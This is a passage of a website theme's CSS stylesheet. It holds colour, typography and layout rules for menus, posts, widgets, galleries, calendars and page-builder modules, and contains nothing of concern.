#9f9f9f; }:-ms-input-placeholder{ color: #9f9f9f; }/* #Social */.social-list a,.share-btns__link {color: #2c82b2;}.social-list a:hover::before,.share-btns__link:hover {color: #5b93b2;}.social-list--footer .menu-item a:hover { color: #fff; }footer .social-list a {color: #727171;}footer .social-list a:hover::before {color: #2c82b2;}/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #5b93b2;}.widget.widget-subscribe .social-list .menu-item > a {color: #fff;}.widget.widget-subscribe .social-list a:hover::before {color: #222222;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation ul ul a {font-style: normal;font-weight: 500;font-size: 16px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #333333;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #2c82b2;}.main-navigation .sub-menu {background: #ffffff;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}.menu-item__desc {color: #8f9399;font-weight: 400;}.main-navigation.stuckMenu.isStuck {background-color: #ffffff;}/* #Inverted Main Menu */.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu > li > a,.invert .main-navigation .menu > li::after{color: #ffffff;}.invert .main-navigation .sub-menu > li > a:hover,.invert .main-navigation .sub-menu > li::after,.invert .main-navigation .sub-menu > li.menu-hover > a,.invert .main-navigation .sub-menu > li.current_page_item > a,.invert .main-navigation .sub-menu > li.current_page_ancestor > a,.invert .main-navigation .sub-menu > li.current-menu-item > a,.invert .main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #727171;}/* #Entry Meta */.post__cats a,.post-featured-content .post__cats a,.sticky__label {color: #fff;background-color: #2c82b2;}.post__cats a:hover,.post-featured-content .post__cats a:hover {color: #2c82b2;background-color: #f6f6f8;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(44,130,178,0.3);}.posted-by a,.posted-by__author a,.post-featured-content a,.post__date a,.post__comments a,.post__tags a {color: #222222;}.posted-by a:hover,.posted-by__author a:hover,.post-featured-content a:hover,.post__date a:hover,.post__comments a:hover,.post__tags a:hover {color: #2c82b2;text-decoration: none;}.posted-by {color: #727171;}.single .post__tags a {color: #2c82b2;}.single .post__tags a:hover {color: #222222;}.invert .post__cats a:hover {color: #2c82b2;background-color: #ffffff;}.single .post__date:before,.single .post__comments:before,.blog .post__date:before,.blog .post__comments:before,.blog .post__tags:before,.archive .post__date:before,.archive .post__comments:before,.archive .post__tags:before {background-color: rgb(141,141,143);}.entry-content p strong span {font-weight: 500;}.post_format-post-format-quote blockquote,.single-post blockquote {color: #333333;}/* #Post Format */.format-quote .post-quote {font-size: 22px;color: #222222;}.post-format-link {color: #fff;background-color: rgba(91,147,178,0.78);}.post-format-link:hover {color: #fff;background-color: rgba(44,130,178,0.78);}/* Related Posts */.single .related-posts .entry-title {color: #222222;}/* #Author Bio */.post-author__holder {background-color: #ffffff;}.post-author__title {color: #222222;}.post-author__title a:hover {color: #5b93b2;}/* #Comments */.comments-area .comments-title,#respond .comment-reply-title {color: #222222;}.comments-area article.comment-body {background-color: rgb(251, 251, 251);}.comments-area .children {background-color: #ffffff;}.comments-area .comment-content {color: #727171;}.comment-metadata .comment-date,.comment-metadata .fn {color: #5b93b2;}.comment-metadata .comment-date:hover {color: #727171;}.comments-area .comment-date:after {background-color: rgb(141,141,143);}.comment-reply-link {color: #5b93b2;}.comment-reply-link:hover {color: #727171;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #727171;}#cancel-comment-reply-link:hover {color: #5b93b2;}/* Audio Format */.format-audio .post-format-audio .post-format-audio-description h5 {font-weight: 600;color: #2c82b2;}.format-audio .post-format-audio .post-format-audio-header h6 {color: #157eee;}.format-audio .post-format-audio {background-color: #f6f6f8;}.format-audio .post-format-audio .mejs-container .mejs-controls,.format-audio .mejs-container .mejs-controls {background-color: #157eee;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color: #2c82b2;}/* Qoute format */.blog .post_format-post-format-quote blockquote {color: #727171;}/* Gallery format */.post-gallery__button-next,.post-gallery__button-prev {color: #fff;background-color: #5b93b2;}.post-gallery__button-next:hover,.post-gallery__button-prev:hover {color: #333333;background-color: #fff;}.post-gallery__caption {color: #ffffff;}/* #Paginations */.page-numbers,.page-links a {color: #f6f6f8;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #2c82b2;background: #222222;}.page-numbers.next,.page-numbers.prev {color: #fff;background: #2c82b2;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #f6f6f8;}/* #Post navigation */.navigation.post-navigation {border-top: 3px solid #ffffff;border-bottom: 3px solid #ffffff;}.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 400;font-size: 22px;font-family: Poppins, sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 13px;}}.post-navigation a .meta-nav {color: #333333;}.post-navigation a .post-title {color: #2c82b2;}.post-navigation a:before {color: #ffffff;background-color: #2c82b2;}.post-navigation a:hover:before {color: #ffffff;background-color: #5b93b2;}.post-navigation a:hover .post-title{color: #5b93b2;}.page-links > .page-links__item {color: #ffffff;}.page-links > a .page-links__item {color: #5b93b2;}.page-links > a:hover .page-links__item {color: #ffffff;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs__item-link {color: #333333;}.breadcrumbs__item-link:hover {color: #5b93b2;}.breadcrumbs__item-target {color: #2c82b2;}/*#Menu toggle */.menu-toggle{font-weight: 400;font-family: Poppins, sans-serif;color: #333333;}.main-navigation .menu > li .sub-menu-toggle::before{color: #2c82b2;}.main-navigation{color: #ffffff;}/* #Footer */.site-footer {background-color: #222222;}.footer-area-wrap {background-color: #222222;}.site-info a:hover {color: #727171;}.footer-container {color: #a6a6a6;}.footer-menu__items .menu-item:before {background-color: #a6a6a6;}/* #ToTop button */#toTop {color: #ffffff;background-color: #5b93b2;}#toTop:hover {color: #fff;background-color: #222222;}#toTop:before {color: #ffffff;}/* #Page Preloader */.page-preloader:before {background-color: #2c82b2;}/* Paginations */.nav-links a.page-numbers,#tm_builder_outer_content .pagination a {font-weight: 500;color: #fff;background-color: #2c82b2;}.nav-links a.page-numbers:hover,.nav-links a.page-numbers.current,#tm_builder_outer_content .pagination .current,#tm_builder_outer_content .pagination a.page-numbers:hover {color: #fff;font-weight: 500;background-color: #5b93b2;}.invert .nav-links a.page-numbers,#tm_builder_outer_content .invert .pagination a.page-numbers {font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .nav-links a.page-numbers:hover,.invert .nav-links a.page-numbers.current,#tm_builder_outer_content .invert .pagination .current,#tm_builder_outer_content .invert .pagination a.page-numbers:hover {color: #303043;font-weight: 500;background-color: #fff;}/* #Gradient */.gradient {background: #00b3fe;background: -moz-linear-gradient(-35deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(-35deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(145deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}.gradient_horizontal {background: #00b3fe;background: -moz-linear-gradient(180deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}/* #Button Appearance Styles (regular scheme) */.btn, .submit {font-family: Poppins, sans-serif;font-weight: 500;color: #ffffff;background-color: #2c82b2 ;}.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #fff;}.btn-default {background-color: #2c82b2;border-color: #2c82b2;}.btn-default:hover {background-color: #5b93b2;border-color: #5b93b2;}.btn-primary,.btn-primary:focus {color: #ffffff;background-color: #2c82b2 ;}.btn-primary:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.btn-secondary,.btn-secondary:focus{background-color: #5b93b2;}.btn-secondary:hover{background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.comment-form .submit,.comment-form .submit:focus {background-color: #5b93b2;box-shadow: 0 0 0 #2c82b2;}.comment-form .submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary,.error-404.not-found .page-content > a.btn.btn-primary:focus {background-color: #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-default:focus{color: #2c82b2;background-color: #fff;border-color: #fff;}.invert .btn-default:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-primary,.invert .btn-primary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-secondary,.invert .btn-secondary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}/* #Widgets (defaults) */.widget li {color: #2c82b2;}.invert .widget li {color: #fff;}.invert .widget select {color: #727171;}.invert .footer-area .cherry-search .cherry-search__submit.btn.btn-primary {color: #fff;}.invert .footer-area .btn-primary:hover {color: #fff;}.invert .footer-area a {color: #5b93b2;}.invert .footer-area a:hover {color: #2c82b2;}/* #Widget Calendar */.widget_calendar caption,.invert .widget_calendar caption {font-weight: 400;color: #2c82b2;background-color: #f6f6f8;}.widget_calendar th {color: #2c82b2;}.widget_calendar tbody td {font-weight: 600;color: #333333;}.widget_calendar tbody td a,.widget_calendar tbody td a:hover,.widget_calendar tbody td#today,.invert .widget_calendar tbody td a:hover {color: #ffffff;}.widget_calendar tbody td#today::after {background-color: #5b93b2;}.widget_calendar tbody td a:before {background-color: #333333;}.widget_calendar tbody td a:hover:before {background-color: #5b93b2;}.widget_calendar #next a,.widget_calendar #prev a {color: #157eee;}.invert .widget_calendar .calendar_wrap {background-color: #ffffff;}.widget_calendar tfoot td#next a,.widget_calendar tfoot td#prev a {font-weight: 600;}/* #Widget Tag Cloud */.sidebar .tagcloud a {color: #727171;}.sidebar .tagcloud a:hover {color: #2c82b2;}.invert .tagcloud a:hover {color: #ffffff;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #222222;}.invert .widget_recent_entries .post-date {color: #fff;}.widget_recent_entries a {color: #2c82b2;}.widget_recent_entries a:hover {color: #5b93b2;}/* #Widget About */.sidebar .widget-about,.sidebar .widget-about h4{background-color: #2c82b2;color: #ffffff;}.widget-about p strong {font-weight: 500;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments {color: #727171;}.widget_recent_comments span {color: #222222;}/* #Widget Archive */.widget_archive a{color: #5b93b2;}.widget_archive a:hover{color: #2c82b2;}.instagram__cover {color: #ffffff;background-color: #2c82b2;}.invert .instagram__cover {background-color: #fff;color: #2c82b2;}.sidebar .follow-block {background-color: #2c82b2;}.subscribe-block__input { color: #727171; }.subscribe-block__submit.btn-secondary,.subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary,#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:hover {color: #2c82b2;background-color: #fff;border-image: #fff;}.position-one-right-sidebar .subscribe-block__input[type='email']:focus,.position-one-left-sidebar .subscribe-block__input[type='email']:focus {box-shadow:inset 0 -5px 0 0 #222222;}.invert .subscribe-block__submit.btn-secondary,.after-content-full-width-area .subscribe-block__submit.btn-secondary,.invert .subscribe-block__submit.btn-secondary:focus,.after-content-full-width-area .subscribe-block__submit.btn-secondary:focus {color: #333333;background-color: #ffffff;border-color: #ffffff;}.subscribe-block__submit.btn-secondary:hover ,.invert .subscribe-block__submit.btn-secondary:hover,.after-content-full-width-area .subscribe-block__submit.btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_link_box p {color: #ffffff;}.tm_pb_link_box {border-color: #ececec;}.tm_builder_outer_content .tm_pb_link_box:hover {box-shadow: 0 0 38px rgba(0,0,0,0.06);}#tm_builder_outer_content .tm_pb_cherry_services .services-item .title_wrap a{font-weight: 500;line-height: 1.2;}#tm_builder_outer_content .invert .tm_pb_cherry_services .services-item .title_wrap a:hover{color: rgba(255,255,255,0.7);}#tm_builder_outer_content .template-listed-services .services-item:before{font-weight: 300;font-family: Poppins, sans-serif;border-bottom: 3px solid #ffffff;}.cherry-services.template-default .services-item .title_wrap a {color: #2c82b2;}.cherry-services.template-default .services-item .title_wrap a:hover {color: #333333;}.cherry-services .template-single p strong {font-weight: 400;}.template-single .head_wrap {background-color: #2c82b2;}.service-features_row:before {border-bottom: 3px solid /* Variable not found */;}.features_bg_color {background-color: #2c82b2;}.cta-form_submit.btn {color: #ffffff;background-color: #2c82b2 ;}.cta-form_submit.btn:after {color: #ffffff;}.cta-form_submit.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.cta-form_submit.btn:hover:after {color: #2c82b2;}.invert .cta-form_submit.btn,.invert .cta-form_submit.btn:focus {color: #333333;background-color: #fff;}.invert .cta-form_submit.btn:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item.active a:hover {border-color: #fff;color: #fff;}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item a:hover {border-color: #fff;color: #fff;}.team-single-item {background-color: #2c82b2;}.team-single-item .team-meta_item.position{font-weight: 400;}.single-team .team-single-item a {color: #fff;}.invert .team-socials_item a:hover,.single-team .team-single-item a:hover,.single-team .team-single-item .team-socials a {color: rgba(255,255,255,0.5);}.single-team .team-single-item .team-meta .team-contact-info .team-macros {background-color: #5b93b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content blockquote {color: #2c82b2;}#tm_builder_outer_content blockquote:before {color: #000000;}/* #Google map */.tm_pb_map h3 {color: #333333;}.tm_pb_map .infowindow {font-weight: 300;}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #2c82b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title {color: #ffffff;font-size: 28px;font-weight: 400;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_description,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,.tm-pg_front_gallery-justify .tm_pg_gallery-item_description {font-weight: 400;font-size: 18px;font-family: Poppins, sans-serif;color: #ffffff;}.tm_pg_gallery-item_link_show-more span {color: #333333;}.tm_pg_gallery-item_link_show-more:hover i {background: #333333;}.tm_pg_gallery-item_link_show-more:hover span {color: #ffffff;}.tm_pg_gallery-item_link_show-more i {background: #222222;}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {background-color: rgba(242,242,242, 1);}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a:hover {background-color: #222222;}.tm-pg_front_gallery .load-more-button a.btn,.tm-pg_front_gallery .load-more-button a.btn:focus {color: #ffffff;background-color: #2c82b2 ;}.tm-pg_front_gallery .load-more-button a.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label {background-color: #222222;font-weight: 600;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {color: #ffffff;}.tm-pg_front_gallery ul.filter-select__list {background-color: #ffffff !important;}.tm-pg_front_gallery-tabs li a {font-weight: 500;color: #222222;}.tm-pg_front_gallery-tabs li:hover a{color: #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+1) {border-bottom: 2px solid #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+2) {border-bottom: 2px solid #f6f6f8;}.tm-pg_front_gallery-tabs li:nth-child(3n+3) {border-bottom: 2px solid #2c82b2;}.tm-pg_front_gallery-tabs li a:hover,.tm-pg_front_gallery-tabs li.active a {color: #222222;}.tm-pg_front_gallery-tabs:after {background-color: #222222;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:hover i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover i {color: #ffffff;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev,.lg-outer .lg-actions .lg-icon {background-color: #5b93b2;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.lg-outer .lg-actions .lg-icon:hover {background-color: #333333;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {font-weight: 600;color: #727171;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover {color: #222222;}.lg-backdrop {background-color: #ffffff;}.lg-outer .lg-toolbar .lg-icon,.lg-outer .lg-toolbar .lg-icon:hover,.lg-outer .lg-thumb-outer .lg-icon,.lg-outer .lg-thumb-outer .lg-icon:hover {background: transparent;}.lg-outer .lg-toolbar .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:before{color: #333333;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:before {color: rgba(51,51,51,0.4);}.lg-outer .lg-progress-bar .lg-progress {background-color: #222222;}.lg-outer .lg-thumb-outer,.lg-outer .lg-thumb-outer .lg-thumb .lg-thumb-item:before {background: rgba(255,255,255,0.5);}.single .entry-title,.blog .entry-title,.archive .entry-title {color: #2c82b2;}.blog .entry-title a:hover {color: #157eee;}.pagination .nav-links a.page-numbers.next,.pagination .nav-links a.page-numbers.prev {font-weight: 500;color: #fff;background-color: #5b93b2;}.pagination .nav-links a.page-numbers.next:hover,.pagination .nav-links a.page-numbers.prev:hover{font-weight: 500;background-color: #333333;color: #fff;}.pagination .nav-links a.page-numbers:hover,.pagination .nav-links .current {color: #5b93b2;background-color: transparent;font-weight: 600;}.pagination .nav-links a.page-numbers,.pagination .page-numbers.dots {font-weight: 600;color: #333333;background-color: transparent;}.invert .pagination .nav-links a.page-numbers{font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .pagination .nav-links a.page-numbers:hover,.invert .pagination .nav-links .current{color: #303043;font-weight: 500;background-color: #fff;}/* #Booked */.widget_booked_calendar {background-color: #2c82b2;}.widget_booked_calendar .widget-title{color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar thead tr {background:#5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth {color: rgba(255,255,255,0.5);}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth:hover {color: rgba(255,255,255,0.8);}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #ffffff !important;background-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #ffffff;background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #5b93b2;border-color: #5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active {background-color: #222222 !important;}.booked-calendar-wrap table.booked-calendar tr.entryBlock td {border-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .number{color: rgba(44,130,178,0.4) !important;}.booked-calendar-wrap .booked-calendar tbody tr.week td:hover {color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster{background-color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #ffffff !important;}.booked-calendar-wrap table.booked-calendar td.prev-date .date,.booked-calendar-wrap .booked-calendar tbody tr.week td.prev-date .date,.booked-calendar-wrap .booked-calendar td.blur .date,.booked-calendar-wrap table.booked-calendar td.today .date {background-color: #ffffff !important;}.booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover{background-color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active .number,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active:hover .number {color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock {background-color: #ffffff !important;}body table.booked-calendar tr.week td.active .date .number,body table.booked-calendar tr.week td.active:hover .date .number {background-color: transparent;}body .booked-modal input[type=submit].button-primary:hover {background-color: #2c82b2 !important;}body .booked-calendarSwitcher,body .booked-calendarSwitcher select {background-color: #2c82b2 !important;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {color: #fff;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: Poppins, sans-serif;font-weight: 500;background-color: #222222;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) td.mptt-shortcode-hours{background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) {background-color: #ffffff;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #ffffff;}.mptt-main-wrapper .event-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #727171;}.mptt-sidebar .mptt-widget p {color: #727171;}.mptt-container .widgettitle {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #222222;}.mptt-container .widgettitle:before {background-color: #2c82b2;}.mptt-menu.mptt-navigation-select{background-color: #2c82b2;color: #fff;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #2c82b2;color: #727171;background-color: #ffffff;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #2c82b2;}.widget_recent_entries ul li.event {color: #fff;background-color: #2c82b2;border-top: 6px solid #333333;}.widget_recent_entries ul li.event .post-date,.widget_recent_entries ul li.event .event-link {color: #fff;}.widget_recent_entries ul li.event .event-link:hover {color: #222222;}.single-mp-column .event.mptt-theme-mode-event:before {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_toggle 